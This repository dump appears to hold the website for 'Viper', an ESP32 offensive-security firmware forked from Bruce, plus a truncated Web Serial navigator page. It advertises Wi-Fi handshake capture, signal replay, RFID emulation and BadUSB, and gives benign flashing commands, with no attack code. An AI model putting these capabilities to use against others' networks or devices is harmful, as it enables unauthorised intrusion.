


<file: website/index.html>
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Viper Firmware</title>
  <meta name="description" content="Viper — open-source ESP32 firmware for offensive security research on M5Stack and other ESP32 devices." />
  <link rel="icon" href="assets/viper-logo.svg" type="image/svg+xml" />
  <link rel="canonical" href="https://abimelsbk.github.io/viper/" />
  <meta property="og:title" content="Viper Firmware" />
  <meta property="og:description" content="Open-source ESP32 firmware for authorized security research on every M5Stack." />
  <meta property="og:url" content="https://abimelsbk.github.io/viper/" />
  <meta property="og:type" content="website" />
  <meta name="theme-color" content="#050805" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Chakra+Petch:wght@500;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <header class="nav">
    <a class="brand" href="#top">
      <img src="assets/viper-logo.svg" alt="" width="34" height="34" />
      <span>VIPER</span>
    </a>
    <button class="nav-toggle" aria-label="Open menu" aria-expanded="false">&#9776;</button>
    <nav class="nav-links">
      <a href="#features">Features</a>
      <a href="#devices">Devices</a>
      <a href="#install">Install</a>
      <a href="#faq">FAQ</a>
      <a href="https://github.com/abimelsbk/viper/tree/main/docs">Docs</a>
      <a href="flasher.html" class="nav-cta">Web Flasher</a>
    </nav>
  </header>

  <main id="top">
    <!-- HERO -->
    <section class="hero">
      <div class="hero-grid" aria-hidden="true"></div>
      <div class="hero-copy">
        <p class="eyebrow">// ESP32 OFFENSIVE-SECURITY FIRMWARE</p>
        <h1>Strike first.<br /><span class="glow">Viper</span> firmware.</h1>
        <p class="lead">
          A fast, open-source multitool for authorized red-team work and hardware research.
          Wi-Fi, BLE, Sub-GHz, RFID/NFC, IR, NRF24, BadUSB and a JavaScript runtime,
          in one sharp interface on every M5Stack.
        </p>
        <div class="hero-actions">
          <a class="btn btn-primary" href="flasher.html">Flash from browser</a>
          <a class="btn btn-ghost" href="#install">Manual install</a>
          <a class="btn btn-ghost" href="https://github.com/abimelsbk/viper/tree/main/docs">Read the docs</a>
        </div>
        <ul class="hero-stats">
          <li><b>13</b><span>M5 targets</span></li>
          <li><b>50+</b><span>board builds</span></li>
          <li><b>AGPL</b><span>open source</span></li>
        </ul>
      </div>

      <div class="hero-art">
        <svg class="logo-anim" viewBox="0 0 100 100" role="img" aria-label="Viper logo">
          <defs>
            <filter id="g" x="-40%" y="-40%" width="180%" height="180%">
              <feGaussianBlur stdDeviation="2.4" result="b" />
              <feMerge><feMergeNode in="b" /><feMergeNode in="SourceGraphic" /></feMerge>
            </filter>
          </defs>
          <g fill="none" stroke="var(--venom)" stroke-linejoin="round" filter="url(#g)">
            <polygon class="hex" pathLength="100" points="50,6 88.1,28 88.1,72 50,94 11.9,72 11.9,28" stroke-width="2.2" />
            <polygon class="hex-in" points="50,11 83.8,30.5 83.8,69.5 50,89 16.2,69.5 16.2,30.5" stroke-width=".8" />
            <path class="serpent-shadow" pathLength="100" d="M34.96 71.47 A16 16 0 1 0 50 50 A16 16 0 1 1 63.86 26" stroke-width="10" stroke-linecap="round" />
            <path class="serpent" pathLength="100" d="M34.96 71.47 A16 16 0 1 0 50 50 A16 16 0 1 1 63.86 26" stroke-width="6.5" stroke-linecap="round" />
          </g>
          <g class="head" filter="url(#g)">
            <polygon points="67.86,32.9 59.53,28.5 62.6,23.8 68.19,23.5" fill="var(--venom)" />
            <circle cx="63.3" cy="27.4" r="1.1" fill="#050a05" />
            <path class="tongue" d="M68.5 34 l2.2 4 m0 0 l-1.4 2.2 m1.4 -2.2 l2.4 1" stroke="#ff3355" stroke-width=".9" fill="none" stroke-linecap="round" />
          </g>
        </svg>
        <div class="device-frame" aria-hidden="true">
          <div class="screen">
            <div class="sb"><span>VIPER</span><span>&#9646;&#9646;&#9646; 87%</span></div>
            <div class="rule"><i></i></div>
            <div class="carousel">
              <span class="fang l"></span>
              <span class="card" id="demoItem">WIFI</span>
              <span class="fang r"></span>
            </div>
            <div class="count" id="demoCount">01/14</div>
          </div>
        </div>
      </div>
    </section>

    <!-- FEATURES -->
    <section id="features" class="section">
      <h2><span class="tag">01</span> Why Viper</h2>
      <div class="cards">
        <article class="card-f">
          <h3>Open source, for real</h3>
          <p>AGPL-3.0 firmware built on the Bruce project. Read it, fork it, audit every line before you flash it.</p>
        </article>
        <article class="card-f">
          <h3>Every M5Stack</h3>
          <p>StickC Plus 1.1 / Plus2 / S3, Cardputer & ADV, Core, Core2, CoreS3 / SE, AtomS3, DinMeter, StackChan, Tab5 and more.</p>
        </article>
        <article class="card-f">
          <h3>Wi-Fi & BLE</h3>
          <p>Scanning, captive-portal testing, handshake capture, wardriving logs, packet sniffing to PCAP and BLE tooling.</p>
        </article>
        <article class="card-f">
          <h3>Sub-GHz, RFID, IR</h3>
          <p>CC1101 record &amp; replay, NFC / RFID read, write and emulate, IR TV-B-Gone and learning remotes.</p>
        </article>
        <article class="card-f">
          <h3>JavaScript runtime</h3>
          <p>Write your own tools in JS and run them from the SD card. Scripts made for Bruce keep working.</p>
        </article>
        <article class="card-f">
          <h3>New venom UI</h3>
          <p>Animated serpent boot, fang-chevron carousel, position track, pill selection and a matching web interface.</p>
        </article>
      </div>
    </section>

    <!-- RELEASE -->
    <section class="section release">
      <div>
        <h2><span class="tag">02</span> Latest release</h2>
        <p class="lead small">Viper 1.17: full rebrand, new boot animation, redesigned navigation, auto-migration of existing Bruce settings.</p>
      </div>
      <a class="btn btn-primary" href="flasher.html">Install 1.17</a>
    </section>

    <!-- DEVICES -->
    <section id="devices" class="section">
      <h2><span class="tag">03</span> Supported devices</h2>
      <p class="muted">✅ built in &nbsp; ➕ with external module &nbsp; ❌ not available</p>
      <div class="table-wrap">
        <table>
          <thead>
            <tr><th>Device</th><th>CC1101</th><th>NRF24</th><th>NFC</th><th>Mic</th><th>BadUSB</th><th>Speaker</th><th>Build</th></tr>
          </thead>
          <tbody id="deviceRows"></tbody>
        </table>
      </div>
      <p class="muted small">Also builds for LilyGO T-Embed / T-Deck / T-Display, CYD, ESP32-WROOM + ILI9341/ST7789, ESP32-S3 and ESP32-C5 boards. Wiring diagrams live in each board folder.</p>
    </section>

    <!-- INSTALL -->
    <section id="install" class="section">
      <h2><span class="tag">04</span> Install</h2>
      <div class="steps">
        <div class="step">
          <b>1</b>
          <h3>Web Flasher</h3>
          <p>Chrome or Edge on desktop. Plug your device in over USB, pick the board, click install.</p>
          <a class="btn btn-ghost" href="flasher.html">Open flasher</a>
        </div>
        <div class="step">
          <b>2</b>
          <h3>esptool</h3>
          <p>Download <code>Viper-&lt;board&gt;.bin</code> from Releases and write it at offset 0:</p>
          <pre><code>esptool.py --port COM5 write_flash 0x0 Viper-m5stack-cores3.bin</code></pre>
        </div>
        <div class="step">
          <b>3</b>
          <h3>Build it yourself</h3>
          <p>Clone the repo, install PlatformIO, then:</p>
          <pre><code>pio run -e m5stack-cores3 -t upload</code></pre>
        </div>
      </div>
    </section>

    <!-- FAQ -->
    <section id="faq" class="section">
      <h2><span class="tag">05</span> FAQ</h2>
      <details>
        <summary>I used Bruce before. Do I lose my settings?</summary>
        <p>No. On first boot Viper renames <code>/bruce.conf</code> and <code>/brucePins.conf</code> to the Viper names and reads saved Bruce capture files. Move your SD folders from <code>/BruceRF</code>, <code>/BruceIR</code> and so on to <code>/ViperRF</code>, <code>/ViperIR</code> and so on to keep using them.</p>
      </details>
      <details>
        <summary>How do I skip the boot animation?</summary>
        <p>Press any key. To use your own splash, put <code>boot.jpg</code> or <code>boot.gif</code> on the SD card root.</p>
      </details>
      <details>
        <summary>Can I use it on a bare ESP32-WROOM?</summary>
        <p>Yes. Use the <code>esp-wroom32-ili9341</code> or <code>esp-wroom32-st7789</code> build with a matching SPI display, or the <code>CYD-2432S028</code> build for the Cheap Yellow Display.</p>
      </details>
      <details>
        <summary>Is this legal to use?</summary>
        <p>Viper is a research and education tool. Only test networks, radios and devices you own or have written permission to assess. You are responsible for following the laws where you live.</p>
      </details>
    </section>
  </main>

  <footer class="footer">
    <div class="brand small">
      <img src="assets/viper-logo.svg" alt="" width="24" height="24" /><span>VIPER</span>
    </div>
    <p>
      Viper is a fork of <a href="https://github.com/pr3y/Bruce">Bruce firmware</a> by pr3y and contributors,
      licensed under <a href="https://www.gnu.org/licenses/agpl-3.0.html">AGPL-3.0</a>. Source code is available to everyone who receives the firmware.
    </p>
  </footer>

  <script src="site.js"></script>
</body>
</html>
</file>

<file: sd_files/esp32_serial_navigator.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1" />
  <title>ESP32 Web Serial + Navigator</title>
  <style>
    :root{--bg:#0b0d10;--fg:#e8eef3;--muted:#9fb3c8;--accent:#5dd8ff;--ok:#57d68d;--warn:#ffb86b;--err:#ff6b6b}
    *{box-sizing:border-box}
    body{margin:0;font-family:'Fira Code', 'Lucida Console', monospace; font:14px/1.4 system-ui,Segoe UI,Roboto,Helvetica,Arial,sans-serif;background:var(--bg);color:var(--fg)}
    header{display:flex;gap:.75rem;align-items:center;justify-content:space-between;padding:12px 16px;border-bottom:1px solid #1b2026;background:#0d1116;position:sticky;top:0;z-index:10}
    .left,.right{display:flex;gap:.5rem;align-items:center;flex-wrap:wrap}
    select,input[type="number"],input[type="text"],button{background:#11161c;color:var(--fg);border:1px solid #1e2630;border-radius:10px;padding:8px 10px}
    button{cursor:pointer}
    button.primary{background:var(--accent);border-color:var(--accent);color:#031018;font-weight:600}
    button.ghost{background:transparent}
    button:disabled{opacity:.6;cursor:not-allowed}
    main{display:grid;grid-template-rows:1fr auto;gap:8px;height:calc(100vh - 64px);padding:12px 16px}
    #log{background:#0d1116;border:1px solid #1b2026;border-radius:12px;padding:12px;overflow:auto;white-space:pre-wrap;word-break:break-word}
    #status{font-size:12px;color:var(--muted)}
    .toolbar{display:flex;gap:.5rem;align-items:center;flex-wrap:wrap}
    .grow{flex:1}
    .badge{padding:2px 8px;border-radius:999px;font-size:12px;border:1px solid #233042;color:var(--muted)}
    .row{display:flex;gap:.5rem;align-items:center}
    .kbd{font:12px/1.2 ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,monospace;background:#0b0f14;border:1px solid #1c2430;border-radius:6px;padding:2px 6px;color:#c9d7e3}
    .hint{color:var(--muted);font-size:12px}
    /* Dialog base */
    .backdrop{position:fixed;inset:0;background:rgba(0,0,0,.6);display:none;place-items:center;padding:16px}
    .backdrop.show{display:grid}
    .dialog{background:#0d1116;border:1px solid #1b2026;border-radius:12px;max-width:960px;width:100%;max-height:90vh;display:flex;flex-direction:column}
    .dialog header{position:sticky;top:0;background:#0d1116;border-bottom:1px solid #1b2026;padding:10px 12px;gap:8px}
    .dialog .body{padding:12px;overflow:auto}
    .dialog footer{padding:12px;border-top:1px solid #1b2026;display:flex;gap:8px;justify-content:flex-end}
    /* Navigator layout */
    .nav-wrap{display:grid;grid-template-columns:1fr auto;gap:16px;align-items:start}
    #navigator-screen{border:1px solid #233042;border-radius:8px;background:#000;max-width:100%}
    .pad{display:flex;flex-direction:column;gap:6px;border:1px solid #233042;border-radius:8px;padding:6px}
    .pad .row{display:flex;gap:6px;justify-content:center}
    .navbtn{width:44px;height:44px;border-radius:8px;display:grid;place-items:center}
    .navbtn:hover{background:var(--accent);color:#031018}
    .navbtn.ok::before{content:"";width:16px;height:16px;border-radius:100%;background:var(--accent)}
    .navbtn.ok:hover::before{background:#031018}
    .tiny{font-size:12px;color:var(--muted)}
  </style>
</head>
<body>
  <header>
    <div class="left">
      <strong>ESP32 Web Serial</strong>
      <span id="status" class="badge">Disconnected</span>
    </div>
    <div class="right">
      <label class="hint">Baud</label>
      <select id="baud">
        <option>9600</option><option>19200</option><option>38400</option>
        <option>57600</option><option selected>115200</option>
        <option>230400</option><option>460800</option><option>921600</option>
      </select>
      <button id="btnNavigator" class="ghost">Navigator</button>
      <button id="btnConnect" class="primary">Connect</button>
      <button id="btnDisconnect" class="ghost" disabled>Disconnect</button>
    </div>
  </header>

  <main>
    <section id="log" aria-live="polite" aria-label="Saída da porta serial"></section>
    <footer class="toolbar">
      <input id="input" class="grow" type="text" placeholder="Digite um comando e pressione Enter…" autocomplete="off" />
      <label class="hint"><input id="chkCR" type="checkbox" checked /> CR</label>
      <label class="hint"><input id="chkLF" type="checkbox" checked /> LF</label>
      <button id="btnSend">Send</button>
      <button id="btnClear" class="ghost">Clear</button>
      <button id="btnSave" class="ghost">Save Log</button>
      <span class="hint">Tip: Enter to send • <span class="kbd">Ctrl</span>+<span class="kbd">K</span> clear</span>
    </footer>
  </main>

  <!-- Navigator Dialog -->
  <div class="backdrop" id="navBackdrop" aria-hidden="true">
    <div class="dialog" role="dialog" aria-modal="true" aria-labelledby="navTitle">
      <header>
        <div class="left">
          <strong id="navTitle">Device Navigator</strong>
        </div>
        <div class="right">
          <button id="btnDump" class="btn">display dump</button>
          <select id="autoReload">
            <option value="0" selected>No auto-reload</option>
            <option value="1000">Auto: 1s</option>
            <option value="2000">Auto: 2s</option>
            <option value="5000">Auto: 5s</option>
          </select>
          <button id="btnCloseNav" class="ghost">Close</button>
        </div>
      </header>
      <div class="body">
        <div class="nav-wrap">
          <canvas id="navigator-screen" width="320" height="240"></canvas>
          <div>
            <div class="pad">
              <div class="row">
                <button class="navbtn" data-dir="NextPage" title="Next Page">Pg↑</button>
                <button class="navbtn" data-dir="Up" title="Up">▲</button>
                <button class="navbtn" data-dir="Menu" title="Long Press">M</button>
              </div>
              <div class="row">
                <button class="navbtn" data-dir="Prev" title="Left">◀</button>
                <button class="navbtn ok" data-dir="Sel" title="Select/OK"></button>
                <button class="navbtn" data-dir="Next" title="Right">▶</button>
              </div>
              <div class="row">
                <button class="navbtn" data-dir="PrevPage" title="Previous Page">Pg↓</button>
                <button class="navbtn" data-dir="Down" title="Down">▼</button>
                <button class="navbtn" data-dir="Esc" title="Back">⟲</button>
              </div>
            </div>
            <div class="tiny" style="margin-top:8px">
              Arrows = Navigation • OK = Select • Back = ⟲ • Pg↑/Pg↓ • M = Long press<br>
